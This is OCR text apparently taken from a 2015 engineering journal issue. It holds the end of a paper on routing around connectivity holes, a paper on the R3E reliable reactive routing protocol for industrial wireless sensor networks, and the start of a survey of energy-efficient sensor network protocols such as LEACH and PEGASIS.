Results are shown in Fig. 3 for networks with 600 nodes. ALBA achieves the best performance in terms of packet delivery ratio, per packet energy consumption, and end-to-end latency. It scales to increasing traffic much better than the other two protocols because of the effectiveness of the QPI-based selection scheme in balancing the traffic among relays, of its low overhead, and its being able to aggregate packets into burst.



(a) Packet delivery ratio.



(b) Per packet energy consumption.



(c) End-to-end packet latency.

ACKNOWLEDMENT:

I would like to thank Dr. Nataraj K R, HOD, Department of Electronics and Communication, SJBIT Bangalore, for his support, guidance and encouragement throughout the course of this work.
I am indebted to my family for supporting me with my work and my interest.

CONCLUSION

Wireless sensor networks applications can be found in every field of life. One of the exigent problems occurring in such environment is the formation of network holes. It occurs when a group of nodes stop operating due to some reasons. Hole worsen the general performance of the networks. It destroys a major part of the network and leads to problems in data reliability and data routing. This paper gave an idea about connectivity holes in wireless sensor networks and some routing techniques that route packets around these holes. The cross-layer routing named ALBA-R gives the best performance in case of routing around connectivity holes. Results from an extensive performance evaluation comparing ALBA-R, GeRaF, and IRIS show that ALBA-R achieves remarkable delivery ratio and latency and can greatly limit energy consumption.

REFERENCES:

[1]Stojmenovic, "Position Based Routing in Ad Hoc Networks," IEEE Comm. Magazine, vol. 40, no. 7, pp. 128-134, July 2002.

[2]K. Seada, A. Helmy, and R. Govindan, "On the Effect of Localization Errors on Geographic Face Routing in Sensor Networks," Proc. IEEE/ACM Third Int'l Symp. Information Processing in Sensor Networks (IPSN '04), pp. 71-80, Apr. 2004.

[3]M. Zorzi, "A New Contention-Based MAC Protocol for Geographic Forwarding in Ad Hoc and Sensor Networks," Proc. IEEE Int'l Conf. Comm. (ICC '04), vol. 6, pp. 3481-3485, June 2004.

[4] Q. Fang, J. Gao, and L. Guibas. "Locating and bypassing routing holes in sensor networks", in proc. Mobile networks and applications, vol.11, page(s).187-200, 2006.

[5] S. Funke. "Topological hole detection in wireless sensor networks and its applications", in proc. of 3rd ACM/SIGMOBILE International Workshop on Foundations of Mobile Computing (DIALM-POMC), Cologne, 2005, page(s). 44-53.

[6] Y. Wang, J. Gao, and Joseph S.B. Mitchell. "Boundary recognition in sensor networks by topological methods", in 12th Annual International Conference on Mobile Computing and Networking (MobiCom'06), Los angeles, USA, September 2006.

[7] J. Li, J. Jannotti, D. DeCouto, D. Karger, and R. Morris. "A scalable location service for geographic ad-hoc routing", in proceedings of 6th Annual ACM/IEEE International Conference on Mobile Computing and Networking, 2000

[8] S. Ratnasamy et al. "GHT: A geographic hash table for data-centric storage in sensornets", in 1st ACM International Workshop on Wireless Sensor Networks and Applications (WSNA), 2002, page(s).78–87.

[9] S. Lee, B. Bhattacharjee and S. Banerjee. "Efficient Geographic Routing in Multihop Wireless Networks", in proc. of the 6th ACM International Symposium on Mobile Ad hoc Networking and computing, page(s).230 – 241, Urbana-Champaign, IL, USA,2005.

[10] N. Ahmed, S.S. Kanhere, S. Jha. "The holes problem in wireless sensor networks: a survey", in ACM SIGMOBILE Mobile Computing and Communications Review, New York, USA, 2005, page(s).4-18, vol.9, issue.2.

[11] M. Battelli and S. Basagni, "Localization for Wireless Sensor Networks: Protocols and Perspectives," Proc. IEEE Canadian Conf. Electrical and Computer Eng., (CCECE '07), pp. 1074-1077, Apr. 2007.

[12] Z. Li, R. Li, Y. Wei, and T. Pei, "Survey of Localization Techniques in Wireless Sensor Networks," Information Technology J., vol. 9, pp. 1754-1757, Sept. 2010.

[13]. Q. Fang, J. Gao, and L. Guibas. ―Locating and bypassing routing holes in sensor networks‖, in proc. Mobile networks and applications, vol.11, page(s).187-200, 2006

[14]. Y. Wang, J. Gao, and Joseph S.B. Mitchell. ―Boundary recognition in sensor networks by topological methods‖, in 12th Annual International Conference on Mobile Computing and Networking (MobiCom'06), Los angeles,USA,September 2006.

[15]. C. Zhang, Y. Zhang and Y. Fang. ―Defending against physical destruction attacks on wireless sensor networks‖, in Military Communications Conference, 2006, MILCOM 2006, page(s) 1-7, October 2006, Washington, DC.

[16] L. Barrie`re, P. Fraigniaud, L. Narayanan, and J. Opatrny, "RobustPosition-Based Routing in Wireless Ad Hoc Networks withUnstable Transmission Ranges," J. Wireless Comm. and Mobile Computing, vol. 2, no. 3, pp. 141-153, 2001.

[17] L. Blazevic, J.-Y. Le Boudec, and S. Giordano, "A Location-BasedRouting Method for Mobile Ad Hoc Networks," IEEE Trans.Mobile Computing, vol. 4, no. 2, pp. 97-110, Mar. 2005.

[18] Q. Fang, J. Gao, and L.J. Guibas, "Locating and Bypassing Holes inSensor Networks," ACM Mobile Networks and Applications, vol. 11, no. 2, pp. 187-200, Apr. 2006.

[19] Q. Cao and T. Abdelzaher, "A Scalable Logical Coordinates

Framework for Routing in Wireless Sensor Networks," Proc. IEEE Real-Time Systems Symp., pp. 349-358, Dec. 2004.
[20] Z. Li, R. Li, Y. Wei, and T. Pei, "Survey of Localization Techniquesin Wireless Sensor Networks," Information Technology J., vol. 9, pp. 1754-1757, Sept. 2010.

[21] K. Seada, A. Helmy, and R. Govindan, "On the Effect ofLocalization Errors on Geographic Face Routing in Sensor Networks," Proc. IEEE/ACM Third Int'l Symp. Information Processingin Sensor Networks (IPSN '04), pp. 71-80, Apr. 2004

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Efficient Route Discovery Using Reliable Reactive Routing In Wireless Sensor Network

MeghashreeM[1], Uma S[2]
PG sudent [1],SJBIT, Bangalore
Assistant Professor[2], SJBIT, Bangalore

Email: meghashregowda@gmail.com[1], uma.shivanna@gmail.com[2]
Phone num:9743399543

Abstract- Providing reliable and efficient route for communication under fading channel is one of the major challenges in WSN, specially in the industrial wireless sensor networks(IWSNs).In this work we present the Reliable Reactive Routing to increase the resilience to link dynamics for WSN/WSN. Reactive Routing protocols provide reliable and energy efficient packet delivery against the unreliable wireless by utilizing the local path diversity. In this work we are introducing based back off scheme during the route-discovery phase to find a robust guide path, which can provide more forwarding nodes. In this biased back off scheme we are using guide path, using this guide path data packets are moving towards the destination through node's cooperation without utilizing the local information.

Keywords—l wireless sensor network, opportunistic routing, reliable forwarding, unreliable wireless links, industrial wireless sensor network, reliable reactive routing**.**

INTRODUCTION

In wireless detector network routing may be a terribly difficult drawback owing to the inherent characteristics that differentiate such networks from alternative wireless networks. In recent years, several algorithms are planned for the routing issue in wireless detector networks

Wireless sensor networks are replacing the traditional wired industrial communication systems because IWSNs have several advantages over wired industrial like easy and fast installation and low-cost maintenance .IWSN have a applications such as factory automation, industrial process monitoring and control, and plant monitoring. There are several traditional routing protocols such as AODV, AOMDV, and DSR.

Today's competitive industry marketplace, the companies face growing demands to improve process efficiencies, comply with environmental regulations, and meet corporate financial objectives. Given the increasing age of many industrial systems and the dynamic industrial manufacturing market, intelligent and low-cost industrial automation systems are required to improve the productivity and efficiency of such systems. The collaborative nature of industrial wireless sensor networks (IWSNs) brings several advantages over traditional wired industrial monitoring and control systems, including self-organization, rapid deployment, flexibility, and inherent intelligent-processing capability. In this regard, IWSN plays a vital role in creating a highly reliable and self-healing industrial system that rapidly responds to real-time events with appropriate action. In IWSNs transmission failure can result in missing or delaying of process or control data, and missing the process or control deadline is normally intolerable for industrial applications as it may cause chaos in industrial automation or possibly terminate the automation finally it results in economic losses. Varying wireless channel conditions and sensor node failure may cause network topology and connectivity changes over time, to forward a packet reliably at each hop this needs multiple retransmission it will results in undesirable delay as well as additional energy consumption.

Reactive routing protocols, are designed to reduce the bandwidth and storage cost consumed in table driven protocols. These protocols apply the on-demand procedures to dynamically build the route between a source and a destination. Routes are generally created and maintained by two different phases, namely: route discovery and route maintenance. Route discovery usually occurs on-demand by flooding an RREQ (RouteRequest) through the network, i.e., when a node has data to send, it broadcasts an RREQ. When a route is found, the destination returns an RREP (RouteReply), which contains the route information (either the hop-by-hop information or complete addresses from the source to the destination) traversed by the RREQ.

MODELING AND ARCHITECTURE

A. Network Model

Here we are considering a dense multihop static WSN deployed in the sensing field. Assume that each node has more numbers of neighbors. When a node has packets to send to the destination, it provides the on demand route discover to find a route if there is not a recent route to a destination. We assume that the MAC layer provides the link quality estimation service.

Each node periodically sends HELLO messages to keep track of its neighborhood information. The HELLO message contains the IDs of node's one hop neighbors and the packet reception ration of the corresponding links. After the HELLO message has been exchange each node maintains the two_hop neighborhood information.

The motivation behind reactive routing is the idea of opportunistic routing is to utilize the path diversity for cooperative caching. Where as in each hop, neighboring nodes that hold the copies of a data packet serves as a caches, thus the downstream node could retrieve the packet from any of them. Here we are finding a virtual path to guide the packets to reach the destination. We are calling this virtual path as a guide path, where nodes are named as guide nodes. As shown in the fig.1, [S ,C,G,Dest]is a guide path, and nodes C and G are the guide nodes. The guide path points out the general direction towards the destination, and the routing decision is made a posteriori, i.e., the actual forwarders are chosen based on the packet reception results at each hop.



Fig. 1. Example of the guide path.

B. Architecture Overview

Fig. 2 illustrate an overview of the architecture of reactive routing, which is a middle ware design across the MAC and the network layers to increase the resilience to link dynamics for WSNs/IWSNs. The R3E enhancement layer consists of three main modules, the reliable route discovery module, the potential forwarder selection and prioritization module, and the forwarding decision module. The helper node and potential forwarder are interchangeable.



Fig. 2. Functional architecture overview of R3E.

The reliable route discovery module finds and maintains the route information for each node. During the route discovery phase, each node involved in the cooperative forwarding process stores the downstream neighborhood information, that is to say, when a node serves as a forwarder, it already knows the next-hop forwarding candidates along the discovered path. The other two modules are responsible for the runtime forwarding phase. When a node successfully receives a data packet, the forwarding decision module

checks whether it is one of the intended receivers. If yes, this node will cache the incoming packet and start a backoff timer to return an ACK message, where the timer value is related with its ranking in the intended receiver list (called forwarding candidate list). If there is no other forwarder candidate with higher priority transmitting an ACK before its backoff timer expires, it will broadcast an ACK and deliver the packet to the upper layer, i.e., trigger a receiving event in the network layer. Then, the potential forwarder selection and prioritization module attaches the ordered forwarder list in the data packet header for the next hop. Finally, the outgoing packet will be submitted to the MAC layer and forwarded towards the destination.

we address the reliable routing problem inWSNs/IWSNs by applying the opportunistic routing paradigm to reactive routing protocols, and jointly optimizing the route discovery and cooperative forwarding.In order to show that R3E enables data packets to be greedily progressed toward the destination, we also report the evaluation results of the Geographic Opportunistic Routing (GOR). In our simulation, both R3E and GOR follow the same relay priority rule, i.e., minimizing the number of end-to-end data transmissions. We implement GOR as follows: all of the one-hop neighbours that are nearer from the destination than the current forwarding node and can hear from each other are selected as helper nodes, and the nodes closer to the destination are given higher relay priorities. Since the network is densely deployed, the routing recovery mechanism bypassing "holes" is not considered in the simulations.REPF: REPF (Reliable and Efficient Packet Forwarding) protocol is designed to improve the AODV routing performance by utilizing local path diversity. The route discovery phase finds an efficient primary path (composed of a set of primary forwarding nodes) in terms of the accumulated path ETX(expected transmission count), and alternative paths which have similar cost. However, REPF restricts the helper nodes to a very limited scope, i.e., only the nodes which can connect the two-hop away primary forwarding nodes are considered as helper nodes. As a result, it does not fully utilize the forwarding opportunities provided by available neighbouring nodes in evenly distributed networks.

C .Reliable Guide Path Discovery:

1.RouteRequest(RREQ) Propagation

If a node has data packets to send to a destination it finds the route discovery by sending RREQ message.When a node receives a non_duplicate RREQ ,it stores the upstream node id and RREQ's sequence number for reverse route learning.We are introducing a based backoff scheme at the current RREQ forwarding node, instead of rebroadcasting the RREQ immediately in existing reactive routing protocols. This operation is to intentionally amplify the differences o the RREQ's traversing delays along different paths .This enables the RREQ to travel faster along the preferred path according to a certain defined matric.

Let V_i and V_j denote the last-hop node and current node of a RREQ, respectively. Let N(i) denote the set of V_i's one-hop neighbours and CN(i,j) denote the common neighbour between V_i and V_j.We define a helper V_k between Vi and V_j as the common neighbour satisfying $P_{ik}>P_{ij}$ and $P_{kj}>P_{ij}$ where P_{ij} is the PRR between V_i and Vj. For cooperative routing, there exists an implicit constraint, that is, the nodes in the helper set should be able to hear from each other with a reasonably high probability. Let denote the set of helpers between and . In other words, is the common neighbor set between and on the premise that any two nodes in H(i,j) can overhear each other , and for all Vk belongs to H(i,j), $P_{ik}>P_{ij,}$ $P_{ki}>P_ij$.

Let t_{ij} denote the backoff delay at the current forwarding node $V_{j,}$ which receives an RREQ from V_i. t_{ij} is calculated as defined

$$tij = \frac{HopCount}{\sum_k Pik\ Pkj}.\tau, Vk \in H(i,j) \ldots\ldots\ldots\ldots\ldots 1$$

Where τ is a time slot unit, the HopCount is the RREQ's hop distance from the source node thus far. The neighbours with more forwarding candidates, better link qualities, as well as shorter hop-count will have a shorter back off delay to rebroadcast the RREQ.

Fig. 3 illustrates the biased backoff scheme. Any node that forwards the RREQ will calculate the backoff delay by assuming itself as a guide node, and considering the last-hop node as its upstream guide node. For example, nodes A, B, and C receive an RREQ from the source S. When node C calculates its backoff delay, it considers itself as a guide node and S as the upstream guide node. From the local neighbor table, C knows that A and B are helper nodes. Then, it can calculate the value ofbackoffdelay.InFig.3,thelabel beside the helper node A means that and . At node C, the backoff delay is about according to (1). Compared with A and B, C has a shorter backoff delay, when C's backoff timer first expires, the RREQ is rebroadcasted. Consequently, node C has a higher priority to forward

the RREQ. Similarly, node F forwards the RREQ before D and E. Thus, the RREQ that travels along the path arrives at the first. From (1), we can see that the higher priority is possibly given to the path with more potential helpers. Upon receiving an RREQ, a destination replies by sending an RREP message back to the source along the reverse route. In case of receiving the same RREQ multiple times, the destination shall only reply to the first received RREQ and neglect others. Algorithm 1 describes how a node handles a received RREQ.



Fig. 3. Example illustrating the biased backoff scheme for RREQ propagation during the route discovery phase. The RREQ that travels along the path $[S \rightarrow C \rightarrow F]$ arrives at the $Dest$ first.

2.RouteReplay(RREP) Propagation

When a node receives an RREP, it checks if it is the selected next-hop (the upstream guide node) of the RREP. If that is the case, the node realizes that it is on the guide path to the source, thus it marks itself as a guide node. Then, the node records its upstream guide node ID for this RREP and forwards it. In this way, the RREP is propagated by each guide node until it reaches the source via the reverse route of the corresponding RREQ. Finally, this process find guide path from the source to the destination.

In our design, the RREP message has twofold functions. It not only implements the forward path setup, i.e., marking guide nodes along the reverse route, but also notifies the potential helpers to facilitate cooperative forwarding . Specifically, two sets of helpers and their relay priority assignments are included in the RREP.



Fig. 4. RREP packet structure. Suppose guide node v_i sends out an RREP to the upstream guide node v_{i-1}, and node $v_j (v_j \in H(i-1, i))$ overhears this message.

The wireless links are unreliable, especially in harsh IWSNs, we also consider the possibilities of RREQ and RREP transmission failures. R3E is fault-tolerant to the failure of RREQ, since there exist multiple paths between the source and the destination. However, the transmission reliability of RRE the RREP propagation to implement cooperative forwarding, in which , , and are adjacent guide nodes in sequence is desirable to be guaranteed, since the RREP returned by the destination node may collide with RREQs in the network, which will be shown in Section IV-C. In addition, if an RREP is lost, the source node probably needs to launch another route discovery process again, which will result in a long routing discovery delay.

3. Cooperative Forwarding

The cooperative forwarding procedure in R3E is described as follows. The source node broadcasts a data packet, which in- cludes the list of forwarding candidates (helper nodes and the downstream guide node) and their priorities. Those candidates follow the assigned

priorities to relay the packet. Each candi- date, if having received the data packet correctly, will start a timer whose value depends on its priority. The higher the pri- ority, the shorter is the timer value. The candidate whose timer expires will reply with an ACK to notify the sender, as well as to suppress other contenders. Then, it rebroadcasts the data packet toward its downstream link. If no forwarding candidate has successfully received the packet, the sender will retransmit the packet if the retransmission mechanism is enabled.

D. Four main evaluation metrics

• **Packet delivery ratio:** the ratio of the number of packets received by the destination to the total number of packets sent by the source.
• **End-to-end delay:** the time taken for a packet to be transmitted from the source node to the destination node.
• **Data transmission cost:** it is measured as the total number of data transmissions for an end-to end delivery per packet.
• **Control message cost:** it is defined as the total number of control message transmissions (such as RTS, CTS and ACK) for sending a single packet to the destination.

we address the reliable routing problem inWSNs/IWSNs by applying the opportunistic routing paradigm to reactive routing protocols, and jointly optimizing the route discovery and cooperative forwarding.In order to show that R3E enables data packets to be greedily progressed toward the destination, we also report the evaluation results of the Geographic Opportunistic Routing (GOR). In our simulation, both R3E and GOR follow the same relay priority rule, i.e., minimizing the number of end-to-end data transmissions. We implement GOR as follows: all of the one-hop neighbors that are nearer from the destination than the current forwarding node and can hear from each other are selected as helper nodes, and the nodes closer to the destination are given higher relay priorities. Since the network is densely deployed, the routing recovery mechanism bypassing "holes" is not considered in the simulations.REPF: REPF (Reliable and Efficient Packet Forwarding) protocol is designed to improve the AODV routing performance by utilizing local path diversity. The route discovery phase finds an efficient primary path (composed of a set of primary forwarding nodes) in terms of the accumulated path ETX(expected transmission count), and alternative paths which have similar cost. However, REPF restricts the helper nodes to a very limited scope, i.e., only the nodes which can connect the two-hop away primary forwarding nodes are considered as helper nodes. As a result, it does not fully utilize the forwarding opportunities provided by available neighboring nodes in evenly distributed networks.

COMPARISON RESULTS



In the above graphs we are comparing the outputs of existing and proposed system red lines in the graphs indicating existing system and green lines are indicating proposed system. Hop count and delay time are calculated using the formula 1.

Acknowledgment

I would like to thank my internal guide Mrs.UMA S, Assistant Professor, Department Of Electronics and Communication, SJBIT ,for her kind support guidance and encouragement throughout this work.

I would like to thank Prof Dr. Natraj K R, HOD, Department Of Electronics and Communication, SJBIT, for their keen interest and invaluable help throughout this work.

I am indebted to my family and friends for enabling and supporting me with my work and my interests all the time.

CONCLUSION

In this work, we presented R3E, which can augment most exiting reactive routing protocols in WSNs/IWSNs to provide reliable and energy efficient packet delivery against the unreliable wireless links. We introduced a biased backoff scheme in the route discovery phase to find a robust virtual path with low over head. Without utilizing the location information , data packets can still be greedily progressed toward the destination along the virtual path. Therefore , R3E provides very close routing performance to the geographical opportunistic routing protocol.

REFERENCES:

[1] V. Gungorand G. Hancke, "Industrial wireless sensor networks: Chal- lenges, design principles, and technical approaches," IEEE Trans. Ind. Electron., vol. 56, no. 10, pp. 4258–4265, Oct. 2009.

[2] S. eun Yoo, P. K. Chong, D. Kim, Y. Doh, M.-L. Pham, E. Choi, and J. Huh, "Guaranteeing real-time services for industrial wireless sensor networkswithIEEE802.15.4,"IEEETrans.Ind.Electron.,vol.57,no. 11, pp. 3868–3876, Nov. 2010.

[3] D. B. Johnson and D. A. Maltz, "Dynamic source routing in ad hoc wireless networks," Mobile Computing, pp. 153–181, 1996.

[4] K. Yu, M. Gidlund, J. Åkerberg, and M. Björkman, "Reliable RSS-based routing protocol for industrial wireless sensor networks," in Proc. IECON, 2012, pp. 3231–3237.

[5] Network simulator [Online]. Available: http://www.isi.edu/nsnam/ns/

[6] R. Bruno and M. Nurchis, "Survey on diversity-based routing in wireless mesh networks: Challenges and solutions," Computer Commun., vol. 33, no. 3, pp. 269–282, Feb. 2010.

[7] Q. Cao, T. Abdelzaher, T. He, and R. Kravets, "Cluster-based for- warding for reliable end-to-end delivery in wireless sensor networks," in Proc. IEEE INFOCOM, 2007, pp. 1928–1936.

[8] "Isa-100, Wireless Systems for Automation," [Online]. Available: http://www.isa.org/isa100

[9] "A QoS aware route selection algorithm for industrial wireless sensor networks," Ad Hoc Networks, vol. 10, no. 3, pp. 458–478, 2012.

[10] Y. Li, C. S. Chen, Y.-Q. Song, Z. Wang, and Y. Sun, "Enhancing real- time delivery in wireless sensor networks with two-hop information," IEEE Trans. Ind. Inf., vol. 5, no. 2, pp. 113–122, May 2009.

[11]F.Barac, J.Akerberg, andM.Gidlund,"A lightweight routing protocol for industrial wireless sensor and actuator networks," in Proc.IECON, 2011, pp. 2980–2985.

[12] "Hart Specification," [Online]. Available: http://www.hartcomm.org

[13] L. Xue, X. Guan, Z. Liu, and B. Yang, "Tree: Routing strategy with guarantee of QoS for industrial wireless sensor networks," Int. J. Commun. Syst., 2012, DOI 10.1002/dac.2376.

[14]A.Willig,"Recent and emerging topic in wireless industrial communication: A selection," IEEE Trans. Ind. Inf., vol. 4, no. 2, pp. 102–124, May 2008

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

POWER SAVING AND ENERGY EFFFICIENT ROUTING PROTOCOLS IN WNS: A SURVEY

Rachna[1], Nishika[2]

[1] M.Tech student, CBS Group Of Institutions (MDU,Rohtak)

[2]Assistant Professor, CBS Group Of Institutions (MDU,Rohtak)
[1] phougatrachna@gmail.com, [2] ngulia5101989@gmail.com

Abstract— Wireless sensor networks with hundreds of sensor nodes have emerged in recent years as important platforms for a wide spectrum of monitoring tasks ranging from environmental to military applications. Its growth is expeditiously increasing and that's why there is an immense field for research in this area. A sensor network is a static ad hoc network which consists of hundreds of sensor nodes that can be deployed on the fly operation being not attended so the main design issue for a sensor network must be conservation of the energy available at each sensor node. Wireless Sensor Network depends on nodes have limited energy, memory, computational power, range and it is important to increase energy efficiency by saving the battery power so as to extend the life time of the given WSN deployment. In WSN, data is measured by nodes and same is send to Base Station at regular interval. Different protocols are used for energy consumption, in wireless sensor network. Sensors depend entirely on the trust of their battery for power, which cannot be revitalized or substituted. So the design of energy aware protocol is essential in respect to enhance the network lifetime. LEACH, LEACH C and HEED, TEEN, VGA, PEGASIS are energy- efficient hierarchical based protocols that balances the energy expense, saves the node energy and hence prolongs the lifetime of the network. So this paper presents a detailed review and analysis of these energy efficient protocols.

Keywords— Wireless sensor network, Energy conservation, PEGASIS; LEACH, LEACH C, HEED, TEEN, VGA, cluster head etc.

INTRODUCTION

A wireless sensor network (WSN) is a specialized wireless network that composes of a number of sensor nodes deployed in a specified area for monitoring environment conditions such as temperature, air pressure, humidity, light, motion or vibration, and so on. The sensor nodes are usually programmed to monitor or collect data from surrounding environment and pass the information to the base station for remote user access through various communication technologies. Figure 1 shows general wireless sensor network architecture.



Fig.1. WNS ARCHITECTURE

WSNs architecture is shown in Figure 1 which contains all major components. A sensor node is a node in a wireless sensor network that is capable of performing some processing, gathering sensory Information and communicating with other connected nodes in the network. A sensor field is the location where the nodes are organized. A gateway sensor node is a sensor node with the specific task of transceiver and managing data from the other sensor nodes.

Some applications of wireless sensor network:

- Healthcare management
- Earth sensing

- Vehicular telemetric
- Military application
- Commercial purpose

Some benefits of wireless sensor network:

- Autonomous node
- Monitor device with GPS
- Easy, fast and reliable communication
- Flexibility for new device deployment
- Controlling through gateway or sink node

Some drawbacks of wireless sensor network:

- High cost infrastructure
- Atmospheric effects
- Maximum error possibility
- Energy management for sensor node

Routing Protocols in WSN

In recent years, many clustering routing protocols are used in wireless sensor network. In our study the main focus is on LEACH, LEACH-C, PEGASIS, HEED, TEEN, VGA routing protocols.

LEACH (Low-Energy Adaptive Clustering Hierarchy) Protocol:

It is hierarchical routing algorithm based on clustering. In each round every node has the probability to get selected as cluster head. It proposes the concept of round for the implementation of periodicity. It involves two phases in every round: cluster set-up phase and steady data transmission phase. In sensor network algorithm is used to divide into clusters. So the communication loads are shared and the energy consumption of every part of the network is balanced. The network topology shaped by LEACH is shown:



Fig.2. Leach Protocol

1. The setup phase, the clusters are organized and the cluster heads are selected. In every round, a stochastic algorithm is used by each node to check whether it will become a cluster head. If a node can be a cluster head once, it can't become a cluster head again for *P* rounds, where *P* is the percentage of these cluster heads.

2. The Steady Phase: In this phase, the data is transmitting to the base station. The duration of this phase is much longer than the duration of the above phase in order to reduce overhead.

LEACH is a protocol that uses to reduce energy consumption in a wireless sensor network. However, LEACH uses Single-hop routing in which every sensor node sends information directly to the cluster-head or the Sink. Therefore, it is not recommended for networks that are delivered in large areas.

LEACH-C protocol:

As compare to the "LEACH", the base station is used to develop the C.H, instead of nodes will be configured themselves into the C.H How the BS (Base Station) will work in this regard to develop the C.H? Firstly the BS obtains data as per the location & energy level of every node in the network. On the second stage it will find a recent number of C.H and the after that it will be organizes the network into the clusters. It has been completed in respect to curtail the energy, mandatory for non CH nodes to convey their information to their particular cluster heads.
Following are the improvements as compare to "LEACH":

- The BS uses its universal knowledge of the network to create clusters that necessitate less energy for data broadcast.
- In "LEACH-C" the number of C.H in each round equals a prearranged optimum value.

PEGASIS (Power-Efficient Gathering in Sensor Information Systems):

PEGASIS (Power-efficient Gathering in Sensor Information Systems) is a greedy chain-based power efficient algorithm. Also, PEGASIS is based on LEACH. The key features of PEGASIS are

- The Base Station is fixed at long distances from the sensor nodes.
- The sensor nodes are alike and energy constrained with consistent energy.
- No mobility of sensor nodes.

PEGASIS is based on two ideas; chaining, and data fusion. In PEGASIS, each node can take turn of being a leader of the chain, where the chain can be constructed using greedy algorithms that are deployed by the sensor nodes. PEGASIS assumes that sensor nodes have a global knowledge of the network, nodes are stationary (no movement of sensor nodes), and nodes have location information about all other nodes. PEGASIS performs data fusion except the end nodes in the chain. PEGASIS outperforms LEACH by removing the overhead of cluster formation, decreases the sum of distances that non leader-node must transmit, less the number of transmissions and receives all nodes, and use only one transmission to the BS per round. PEGASIS has the same problems that LEACH suffers from. Also, PEGASIS does not scale, cannot be applied to sensor network where global knowledge of the network is not easy to get. Power efficient Gathering in Sensor Information Systems (PEGASIS) is an enhancement of the LEACH protocol. Rather than designing multiple clusters, PEGASIS makes chains of sensor nodes so that every node transmits and receives from a neighbor-hood and only one node is picked up from that chain to transmit to the base station. Collected data transfer from node to node, aggregated and eventually sent to the base station. The chain designing is achieved in a greedy way. Node c0 transmit its data to node c1. Node c1 combine node c0 data with its own and then passes it to the leader. After node c2 passes the token to the node c4, node c4transfer its data to node c3. Node c3 combines node c4's data with its own and then passes to the leader. Node c2 waits to receive data from both neighbor-hood and then attached its data with its neighbor-hood data. Finally, node c2 pass one message to the base station.

TEEN (Threshold sensitive Energy Efficient sensor Network protocol):

